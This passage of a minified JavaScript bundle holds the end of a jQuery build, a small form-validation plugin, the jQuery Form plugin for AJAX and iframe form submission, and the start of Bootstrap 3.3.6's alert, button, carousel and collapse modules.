t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&un.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(o=t.jsonpCallback=fe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(un,"$1"+o):!1!==t.jsonp&&(t.url+=(Ft.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return a||fe.error(o+" was not called"),a[0]},t.dataTypes[0]="json",r=e[o],e[o]=function(){a=arguments},i.always(function(){void 0===r?fe(e).removeProp(o):e[o]=r,t[o]&&(t.jsonpCallback=n.jsonpCallback,ln.push(o)),a&&fe.isFunction(r)&&r(a[0]),a=r=void 0}),"script"):void 0}),fe.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||ne;var i=we.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=v([e],t,o),o&&o.length&&fe(o).remove(),fe.merge([],i.childNodes))};var cn=fe.fn.load;fe.fn.load=function(e,t,n){if("string"!=typeof e&&cn)return cn.apply(this,arguments);var i,o,r,a=this,s=e.indexOf(" ");return s>-1&&(i=fe.trim(e.slice(s,e.length)),e=e.slice(0,s)),fe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&fe.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,a.html(i?fe("<div>").append(fe.parseHTML(e)).find(i):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},fe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){fe.fn[t]=function(e){return this.on(t,e)}}),fe.expr.filters.animated=function(e){return fe.grep(fe.timers,function(t){return e===t.elem}).length},fe.offset={setOffset:function(e,t,n){var i,o,r,a,s,l,u=fe.css(e,"position"),c=fe(e),d={};"static"===u&&(e.style.position="relative"),s=c.offset(),r=fe.css(e,"top"),l=fe.css(e,"left"),("absolute"===u||"fixed"===u)&&fe.inArray("auto",[r,l])>-1?(i=c.position(),a=i.top,o=i.left):(a=parseFloat(r)||0,o=parseFloat(l)||0),fe.isFunction(t)&&(t=t.call(e,n,fe.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):c.css(d)}},fe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){fe.offset.setOffset(this,e,t)});var t,n,i={top:0,left:0},o=this[0],r=o&&o.ownerDocument;return r?(t=r.documentElement,fe.contains(t,o)?(void 0!==o.getBoundingClientRect&&(i=o.getBoundingClientRect()),n=ee(r),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):i):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},i=this[0];return"fixed"===fe.css(i,"position")?t=i.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),fe.nodeName(e[0],"html")||(n=e.offset()),n.top+=fe.css(e[0],"borderTopWidth",!0),n.left+=fe.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-fe.css(i,"marginTop",!0),left:t.left-n.left-fe.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!fe.nodeName(e,"html")&&"static"===fe.css(e,"position");)e=e.offsetParent;return e||ct})}}),fe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);fe.fn[e]=function(i){return He(this,function(e,i,o){var r=ee(e);return void 0===o?r?t in r?r[t]:r.document.documentElement[i]:e[i]:void(r?r.scrollTo(n?fe(r).scrollLeft():o,n?o:fe(r).scrollTop()):e[i]=o)},e,i,arguments.length,null)}}),fe.each(["top","left"],function(e,t){fe.cssHooks[t]=A(ce.pixelPosition,function(e,n){return n?(n=ft(e,t),lt.test(n)?fe(e).position()[t]+"px":n):void 0})}),fe.each({Height:"height",Width:"width"},function(e,t){fe.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){fe.fn[i]=function(i,o){var r=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return He(this,function(t,n,i){var o;return fe.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?fe.css(t,n,a):fe.style(t,n,i,a)},t,r?i:void 0,r,null)}})}),fe.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),fe.fn.size=function(){return this.length},fe.fn.andSelf=fe.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return fe});var dn=e.jQuery,fn=e.$;return fe.noConflict=function(t){return e.$===fe&&(e.$=fn),t&&e.jQuery===fe&&(e.jQuery=dn),fe},t||(e.jQuery=e.$=fe),fe}),function(jQuery){var ValidationErrors=new Array;jQuery.fn.validate=function(options){function validate_field(id){var self=jQuery(id).attr("id"),expression="function Validate(){"+options.expression.replace(/VAL/g,"jQuery('#"+self+"').val()")+"} Validate()",validation_state=eval(expression);if(validation_state){for(var i=0;i<ValidationErrors[FormID].length;i++)ValidationErrors[FormID][i]==id&&ValidationErrors[FormID].splice(i,1);return!0}return 0==jQuery(id).next("."+options.error_class).length&&(jQuery(id).after('<span class="'+options.error_class+'">'+options.message+"</span>"),jQuery(id).addClass(options.error_field_class)),-1==ValidationErrors[FormID].join("|").search(id)&&ValidationErrors[FormID].push(id),!1}options=jQuery.extend({expression:"return true;",message:"",error_class:"ValidationErrors",error_field_class:"ErrorField",live:!0},options);var SelfID=jQuery(this).attr("id"),unix_time=new Date;unix_time=parseInt(unix_time.getTime()/1e3),jQuery(this).parents("form:first").attr("id")||jQuery(this).parents("form:first").attr("id","Form_"+unix_time);var FormID=jQuery(this).parents("form:first").attr("id");"object"==typeof ValidationErrors[FormID]&&ValidationErrors[FormID]instanceof Array||(ValidationErrors[FormID]=new Array),options.live&&(jQuery(this).find("input").length>0?(jQuery(this).find("input").bind("blur",function(){validate_field("#"+SelfID,options)?options.callback_success&&options.callback_success(this):options.callback_failure&&options.callback_failure(this)}),jQuery(this).find("input").bind("focus keypress click",function(){jQuery("#"+SelfID).next("."+options.error_class).remove(),jQuery("#"+SelfID).removeClass(options.error_field_class)})):(jQuery(this).bind("blur",function(){validate_field(this)}),jQuery(this).bind("focus keypress",function(){jQuery(this).next("."+options.error_class).fadeOut("fast",function(){jQuery(this).remove()}),jQuery(this).removeClass(options.error_field_class)}))),jQuery(this).parents("form").submit(function(){return!!validate_field("#"+SelfID)})},jQuery.fn.validated=function(e){jQuery(this).each(function(){"FORM"==this.tagName&&jQuery(this).submit(function(){return 0==ValidationErrors[jQuery(this).attr("id")].length&&e(),!1})})}}(jQuery),function(e){"use strict";function t(t){var n=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(n))}function n(t){var n=t.target,i=e(n);if(!i.is("[type=submit],[type=image]")){var o=i.closest("[type=submit]");if(0===o.length)return;n=o[0]}var r=this;if(r.clk=n,"image"==n.type)if(void 0!==t.offsetX)r.clk_x=t.offsetX,r.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var a=i.offset();r.clk_x=t.pageX-a.left,r.clk_y=t.pageY-a.top}else r.clk_x=t.pageX-n.offsetLeft,r.clk_y=t.pageY-n.offsetTop;setTimeout(function(){r.clk=r.clk_x=r.clk_y=null},100)}function i(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var o={};o.fileapi=void 0!==e("<input type='file'/>").get(0).files,o.formdata=void 0!==window.FormData,e.fn.ajaxSubmit=function(t){function n(t){var n,i,o=e.param(t).split("&"),r=o.length,a={};for(n=0;n<r;n++)i=o[n].split("="),a[decodeURIComponent(i[0])]=decodeURIComponent(i[1]);return a}function r(n){function o(e){return e.contentWindow?e.contentWindow.document:e.contentDocument?e.contentDocument:e.document}function r(){function t(){try{var e=o(g).readyState;i("state = "+e),e&&"uninitialized"==e.toLowerCase()&&setTimeout(t,50)}catch(e){i("Server abort: ",e," (",e.name,")"),s(S),w&&clearTimeout(w),w=void 0}}var n=u.attr("target"),r=u.attr("action");T.setAttribute("target",h),a||T.setAttribute("method","POST"),r!=d.url&&T.setAttribute("action",d.url),d.skipEncodingOverride||a&&!/post/i.test(a)||u.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),d.timeout&&(w=setTimeout(function(){x=!0,s(k)},d.timeout));var l=[];try{if(d.extraData)for(var c in d.extraData)d.extraData.hasOwnProperty(c)&&(e.isPlainObject(d.extraData[c])&&d.extraData[c].hasOwnProperty("name")&&d.extraData[c].hasOwnProperty("value")?l.push(e('<input type="hidden" name="'+d.extraData[c].name+'">').attr("value",d.extraData[c].value).appendTo(T)[0]):l.push(e('<input type="hidden" name="'+c+'">').attr("value",d.extraData[c]).appendTo(T)[0]));d.iframeTarget||(m.appendTo("body"),g.attachEvent?g.attachEvent("onload",s):g.addEventListener("load",s,!1)),setTimeout(t,15),T.submit()}finally{T.setAttribute("action",r),n?T.setAttribute("target",n):u.removeAttr("target"),e(l).remove()}}function s(t){if(!v.aborted&&!A){try{$=o(g)}catch(e){i("cannot access response document: ",e),t=S}if(t===k&&v)return v.abort("timeout"),void E.reject(v,"timeout");if(t==S&&v)return v.abort("server abort"),void E.reject(v,"error","server abort");if($&&$.location.href!=d.iframeSrc||x){g.detachEvent?g.detachEvent("onload",s):g.removeEventListener("load",s,!1);var n,r="success";try{if(x)throw"timeout";var a="xml"==d.dataType||$.XMLDocument||e.isXMLDoc($);if(i("isXml="+a),!a&&window.opera&&(null===$.body||!$.body.innerHTML)&&--L)return i("requeing onLoad callback, DOM not available"),void setTimeout(s,250);var l=$.body?$.body:$.documentElement;v.responseText=l?l.innerHTML:null,v.responseXML=$.XMLDocument?$.XMLDocument:$,a&&(d.dataType="xml"),v.getResponseHeader=function(e){return{"content-type":d.dataType}[e]},l&&(v.status=Number(l.getAttribute("status"))||v.status,v.statusText=l.getAttribute("statusText")||v.statusText);var u=(d.dataType||"").toLowerCase(),c=/(json|script|text)/.test(u);if(c||d.textarea){var p=$.getElementsByTagName("textarea")[0];if(p)v.responseText=p.value,v.status=Number(p.getAttribute("status"))||v.status,v.statusText=p.getAttribute("statusText")||v.statusText;else if(c){var h=$.getElementsByTagName("pre")[0],y=$.getElementsByTagName("body")[0];h?v.responseText=h.textContent?h.textContent:h.innerText:y&&(v.responseText=y.textContent?y.textContent:y.innerText)}}else"xml"==u&&!v.responseXML&&v.responseText&&(v.responseXML=I(v.responseText));try{j=O(v,u,d)}catch(t){r="parsererror",v.error=n=t||r}}catch(t){i("error caught: ",t),r="error",v.error=n=t||r}v.aborted&&(i("upload aborted"),r=null),v.status&&(r=v.status>=200&&v.status<300||304===v.status?"success":"error"),"success"===r?(d.success&&d.success.call(d.context,j,"success",v),E.resolve(v.responseText,"success",v),f&&e.event.trigger("ajaxSuccess",[v,d])):r&&(void 0===n&&(n=v.statusText),d.error&&d.error.call(d.context,v,r,n),E.reject(v,"error",n),f&&e.event.trigger("ajaxError",[v,d,n])),f&&e.event.trigger("ajaxComplete",[v,d]),f&&!--e.active&&e.event.trigger("ajaxStop"),d.complete&&d.complete.call(d.context,v,r),A=!0,d.timeout&&clearTimeout(w),setTimeout(function(){d.iframeTarget||m.remove(),v.responseXML=null},100)}}}var l,c,d,f,h,m,g,v,y,b,x,w,T=u[0],C=!!e.fn.prop,E=e.Deferred();if(e("[name=submit],[id=submit]",T).length)return alert('Error: Form elements must not have name or id of "submit".'),E.reject(),E;if(n)for(c=0;c<p.length;c++)l=e(p[c]),C?l.prop("disabled",!1):l.removeAttr("disabled");if(d=e.extend(!0,{},e.ajaxSettings,t),d.context=d.context||d,h="jqFormIO"+(new Date).getTime(),d.iframeTarget?(b=(m=e(d.iframeTarget)).attr("name"))?h=b:m.attr("name",h):(m=e('<iframe name="'+h+'" src="'+d.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),g=m[0],v={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var n="timeout"===t?"timeout":"aborted";if(i("aborting upload... "+n),this.aborted=1,g.contentWindow.document.execCommand)try{g.contentWindow.document.execCommand("Stop")}catch(e){}m.attr("src",d.iframeSrc),v.error=n,d.error&&d.error.call(d.context,v,n,t),f&&e.event.trigger("ajaxError",[v,d,n]),d.complete&&d.complete.call(d.context,v,n)}},(f=d.global)&&0==e.active++&&e.event.trigger("ajaxStart"),f&&e.event.trigger("ajaxSend",[v,d]),d.beforeSend&&!1===d.beforeSend.call(d.context,v,d))return d.global&&e.active--,E.reject(),E;if(v.aborted)return E.reject(),E;(y=T.clk)&&(b=y.name)&&!y.disabled&&(d.extraData=d.extraData||{},d.extraData[b]=y.value,"image"==y.type&&(d.extraData[b+".x"]=T.clk_x,d.extraData[b+".y"]=T.clk_y));var k=1,S=2,N=e("meta[name=csrf-token]").attr("content"),D=e("meta[name=csrf-param]").attr("content");D&&N&&(d.extraData=d.extraData||{},d.extraData[D]=N),d.forceSync?r():setTimeout(r,10);var j,$,A,L=50,I=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},q=e.parseJSON||function(e){return window.eval("("+e+")")},O=function(t,n,i){var o=t.getResponseHeader("content-type")||"",r="xml"===n||!n&&o.indexOf("xml")>=0,a=r?t.responseXML:t.responseText;return r&&"parsererror"===a.documentElement.nodeName&&e.error&&e.error("parsererror"),i&&i.dataFilter&&(a=i.dataFilter(a,n)),"string"==typeof a&&("json"===n||!n&&o.indexOf("json")>=0?a=q(a):("script"===n||!n&&o.indexOf("javascript")>=0)&&e.globalEval(a)),a};return E}if(!this.length)return i("ajaxSubmit: skipping submit process - no element selected"),this;var a,s,l,u=this;"function"==typeof t&&(t={success:t}),a=this.attr("method"),(l=(l="string"==typeof(s=this.attr("action"))?e.trim(s):"")||window.location.href||"")&&(l=(l.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:l,success:e.ajaxSettings.success,type:a||"GET",iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var c={};if(this.trigger("form-pre-serialize",[this,t,c]),c.veto)return i("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return i("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var d=t.traditional;void 0===d&&(d=e.ajaxSettings.traditional);var f,p=[],h=this.formToArray(t.semantic,p);if(t.data&&(t.extraData=t.data,f=e.param(t.data,d)),t.beforeSubmit&&!1===t.beforeSubmit(h,this,t))return i("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[h,this,t,c]),c.veto)return i("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var m=e.param(h,d);f&&(m=m?m+"&"+f:f),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+m,t.data=null):t.data=m;var g=[];if(t.resetForm&&g.push(function(){u.resetForm()}),t.clearForm&&g.push(function(){u.clearForm(t.includeHidden)}),!t.dataType&&t.target){var v=t.success||function(){};g.push(function(n){var i=t.replaceTarget?"replaceWith":"html";e(t.target)[i](n).each(v,arguments)})}else t.success&&g.push(t.success);t.success=function(e,n,i){for(var o=t.context||this,r=0,a=g.length;r<a;r++)g[r].apply(o,[e,n,i||u,u])};var y=e('input[type=file]:enabled[value!=""]',this).length>0,b="multipart/form-data",x=u.attr("enctype")==b||u.attr("encoding")==b,w=o.fileapi&&o.formdata;i("fileAPI :"+w);var T,C=(y||x)&&!w;!1!==t.iframe&&(t.iframe||C)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){T=r(h)}):T=r(h):T=(y||x)&&w?function(i){for(var o=new FormData,r=0;r<i.length;r++)o.append(i[r].name,i[r].value);if(t.extraData){var s=n(t.extraData);for(var l in s)s.hasOwnProperty(l)&&o.append(l,s[l])}t.data=null;var u=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:a||"POST"});t.uploadProgress&&(u.xhr=function(){var e=jQuery.ajaxSettings.xhr();return e.upload&&(e.upload.onprogress=function(e){var n=0,i=e.loaded||e.position,o=e.total;e.lengthComputable&&(n=Math.ceil(i/o*100)),t.uploadProgress(e,i,o,n)}),e}),u.data=null;var c=u.beforeSend;return u.beforeSend=function(e,t){t.data=o,c&&c.call(this,e,t)},e.ajax(u)}(h):e.ajax(t),u.removeData("jqxhr").data("jqxhr",T);for(var E=0;E<p.length;E++)p[E]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(o){if(o=o||{},o.delegation=o.delegation&&e.isFunction(e.fn.on),!o.delegation&&0===this.length){var r={s:this.selector,c:this.context};return!e.isReady&&r.s?(i("DOM not ready, queuing ajaxForm"),e(function(){e(r.s,r.c).ajaxForm(o)}),this):(i("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return o.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,n).on("submit.form-plugin",this.selector,o,t).on("click.form-plugin",this.selector,o,n),this):this.ajaxFormUnbind().bind("submit.form-plugin",o,t).bind("click.form-plugin",o,n)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,n){var i=[];if(0===this.length)return i;var r=this[0],a=t?r.getElementsByTagName("*"):r.elements;if(!a)return i;var s,l,u,c,d,f,p;for(s=0,f=a.length;s<f;s++)if(d=a[s],u=d.name)if(t&&r.clk&&"image"==d.type)d.disabled||r.clk!=d||(i.push({name:u,value:e(d).val(),type:d.type}),i.push({name:u+".x",value:r.clk_x},{name:u+".y",value:r.clk_y}));else if((c=e.fieldValue(d,!0))&&c.constructor==Array)for(n&&n.push(d),l=0,p=c.length;l<p;l++)i.push({name:u,value:c[l]});else if(o.fileapi&&"file"==d.type&&!d.disabled){n&&n.push(d);var h=d.files;if(h.length)for(l=0;l<h.length;l++)i.push({name:u,value:h[l],type:d.type});else i.push({name:u,value:"",type:d.type})}else null!==c&&void 0!==c&&(n&&n.push(d),i.push({name:u,value:c,type:d.type,required:d.required}));if(!t&&r.clk){var m=e(r.clk),g=m[0];(u=g.name)&&!g.disabled&&"image"==g.type&&(i.push({name:u,value:m.val()}),i.push({name:u+".x",value:r.clk_x},{name:u+".y",value:r.clk_y}))}return i},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var n=[];return this.each(function(){var i=this.name;if(i){var o=e.fieldValue(this,t);if(o&&o.constructor==Array)for(var r=0,a=o.length;r<a;r++)n.push({name:i,value:o[r]});else null!==o&&void 0!==o&&n.push({name:this.name,value:o})}}),e.param(n)},e.fn.fieldValue=function(t){for(var n=[],i=0,o=this.length;i<o;i++){var r=this[i],a=e.fieldValue(r,t);null===a||void 0===a||a.constructor==Array&&!a.length||(a.constructor==Array?e.merge(n,a):n.push(a))}return n},e.fieldValue=function(t,n){var i=t.name,o=t.type,r=t.tagName.toLowerCase();if(void 0===n&&(n=!0),n&&(!i||t.disabled||"reset"==o||"button"==o||("checkbox"==o||"radio"==o)&&!t.checked||("submit"==o||"image"==o)&&t.form&&t.form.clk!=t||"select"==r&&-1==t.selectedIndex))return null;if("select"==r){var a=t.selectedIndex;if(a<0)return null;for(var s=[],l=t.options,u="select-one"==o,c=u?a+1:l.length,d=u?a:0;d<c;d++){var f=l[d];if(f.selected){var p=f.value;if(p||(p=f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var n=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var i=this.type,o=this.tagName.toLowerCase();n.test(i)||"textarea"==o?this.value="":"checkbox"==i||"radio"==i?this.checked=!1:"select"==o?this.selectedIndex=-1:t&&(!0===t&&/hidden/.test(i)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var n=this.type;if("checkbox"==n||"radio"==n)this.checked=t;else if("option"==this.tagName.toLowerCase()){var i=e(this).parent("select");t&&i[0]&&"select-one"==i[0].type&&i.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1}(jQuery),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(e){"use strict";var t=e.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1==t[0]&&9==t[1]&&t[2]<1||t[0]>2)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 3")}(jQuery),function(e){"use strict";function t(){var e=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in t)if(void 0!==e.style[n])return{end:t[n]};return!1}e.fn.emulateTransitionEnd=function(t){var n=!1,i=this;e(this).one("bsTransitionEnd",function(){n=!0});return setTimeout(function(){n||e(i).trigger(e.support.transition.end)},t),this},e(function(){e.support.transition=t(),e.support.transition&&(e.event.special.bsTransitionEnd={bindType:e.support.transition.end,delegateType:e.support.transition.end,handle:function(t){return e(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),function(e){"use strict";var t='[data-dismiss="alert"]',n=function(n){e(n).on("click",t,this.close)};n.VERSION="3.3.6",n.TRANSITION_DURATION=150,n.prototype.close=function(t){function i(){a.detach().trigger("closed.bs.alert").remove()}var o=e(this),r=o.attr("data-target");r||(r=o.attr("href"),r=r&&r.replace(/.*(?=#[^\s]*$)/,""));var a=e(r);t&&t.preventDefault(),a.length||(a=o.closest(".alert")),a.trigger(t=e.Event("close.bs.alert")),t.isDefaultPrevented()||(a.removeClass("in"),e.support.transition&&a.hasClass("fade")?a.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i())};var i=e.fn.alert;e.fn.alert=function(t){return this.each(function(){var i=e(this),o=i.data("bs.alert");o||i.data("bs.alert",o=new n(this)),"string"==typeof t&&o[t].call(i)})},e.fn.alert.Constructor=n,e.fn.alert.noConflict=function(){return e.fn.alert=i,this},e(document).on("click.bs.alert.data-api",t,n.prototype.close)}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var i=e(this),o=i.data("bs.button"),r="object"==typeof t&&t;o||i.data("bs.button",o=new n(this,r)),"toggle"==t?o.toggle():t&&o.setState(t)})}var n=function(t,i){this.$element=e(t),this.options=e.extend({},n.DEFAULTS,i),this.isLoading=!1};n.VERSION="3.3.6",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var n="disabled",i=this.$element,o=i.is("input")?"val":"html",r=i.data();t+="Text",null==r.resetText&&i.data("resetText",i[o]()),setTimeout(e.proxy(function(){i[o](null==r[t]?this.options[t]:r[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(n).attr(n,n)):this.isLoading&&(this.isLoading=!1,i.removeClass(n).removeAttr(n))},this),0)},n.prototype.toggle=function(){var e=!0,t=this.$element.closest('[data-toggle="buttons"]');if(t.length){var n=this.$element.find("input");"radio"==n.prop("type")?(n.prop("checked")&&(e=!1),t.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==n.prop("type")&&(n.prop("checked")!==this.$element.hasClass("active")&&(e=!1),this.$element.toggleClass("active")),n.prop("checked",this.$element.hasClass("active")),e&&n.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var i=e.fn.button;e.fn.button=t,e.fn.button.Constructor=n,e.fn.button.noConflict=function(){return e.fn.button=i,this},e(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(n){var i=e(n.target);i.hasClass("btn")||(i=i.closest(".btn")),t.call(i,"toggle"),e(n.target).is('input[type="radio"]')||e(n.target).is('input[type="checkbox"]')||n.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){e(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var i=e(this),o=i.data("bs.carousel"),r=e.extend({},n.DEFAULTS,i.data(),"object"==typeof t&&t),a="string"==typeof t?t:r.slide;o||i.data("bs.carousel",o=new n(this,r)),"number"==typeof t?o.to(t):a?o[a]():r.interval&&o.pause().cycle()})}var n=function(t,n){this.$element=e(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=n,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",e.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",e.proxy(this.pause,this)).on("mouseleave.bs.carousel",e.proxy(this.cycle,this))};n.VERSION="3.3.6",n.TRANSITION_DURATION=600,n.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},n.prototype.keydown=function(e){if(!/input|textarea/i.test(e.target.tagName)){switch(e.which){case 37:this.prev();break;case 39:this.next();break;default:return}e.preventDefault()}},n.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(e.proxy(this.next,this),this.options.interval)),this},n.prototype.getItemIndex=function(e){return this.$items=e.parent().children(".item"),this.$items.index(e||this.$active)},n.prototype.getItemForDirection=function(e,t){var n=this.getItemIndex(t);if(("prev"==e&&0===n||"next"==e&&n==this.$items.length-1)&&!this.options.wrap)return t;var i=(n+("prev"==e?-1:1))%this.$items.length;return this.$items.eq(i)},n.prototype.to=function(e){var t=this,n=this.getItemIndex(this.$active=this.$element.find(".item.active"));return e>this.$items.length-1||0>e?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){t.to(e)}):n==e?this.pause().cycle():this.slide(e>n?"next":"prev",this.$items.eq(e))},n.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&e.support.transition&&(this.$element.trigger(e.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},n.prototype.next=function(){return this.sliding?void 0:this.slide("next")},n.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},n.prototype.slide=function(t,i){var o=this.$element.find(".item.active"),r=i||this.getItemForDirection(t,o),a=this.interval,s="next"==t?"left":"right",l=this;if(r.hasClass("active"))return this.sliding=!1;var u=r[0],c=e.Event("slide.bs.carousel",{relatedTarget:u,direction:s});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var d=e(this.$indicators.children()[this.getItemIndex(r)]);d&&d.addClass("active")}var f=e.Event("slid.bs.carousel",{relatedTarget:u,direction:s});return e.support.transition&&this.$element.hasClass("slide")?(r.addClass(t),r[0].offsetWidth,o.addClass(s),r.addClass(s),o.one("bsTransitionEnd",function(){r.removeClass([t,s].join(" ")).addClass("active"),o.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(f)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(o.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(f)),a&&this.cycle(),this}};var i=e.fn.carousel;e.fn.carousel=t,e.fn.carousel.Constructor=n,e.fn.carousel.noConflict=function(){return e.fn.carousel=i,this};var o=function(n){var i,o=e(this),r=e(o.attr("data-target")||(i=o.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var a=e.extend({},r.data(),o.data()),s=o.attr("data-slide-to");s&&(a.interval=!1),t.call(r,a),s&&r.data("bs.carousel").to(s),n.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),function(e){"use strict";function t(t){var n,i=t.attr("data-target")||(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return e(i)}function n(t){return this.each(function(){var n=e(this),o=n.data("bs.collapse"),r=e.extend({},i.DEFAULTS,n.data(),"object"==typeof t&&t);!o&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),o||n.data("bs.collapse",o=new i(this,r)),"string"==typeof t&&o[t]()})}var 